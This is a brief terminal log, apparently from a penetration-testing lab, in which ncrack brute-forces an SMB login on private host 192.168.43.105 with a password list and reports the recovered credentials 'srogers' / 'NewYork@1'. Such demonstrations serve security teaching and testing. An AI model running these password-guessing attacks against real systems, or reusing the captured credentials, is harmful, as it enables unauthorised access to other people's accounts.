 root@kali:~/Desktop# ncrack -v -u srogers -P passlist.txt 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:08 EDT
Discovered credentials on netbios-ssn://192.168.43.105:445 'srogers' 'NewYork@1'
netbios-ssn://192.168.43.105:445 finished.
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'srogers' 'NewYork@1'
Ncrack done: 1 service scanned in 3.00 seconds.
Probes sent: 1 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
root@kali:~/Desktop#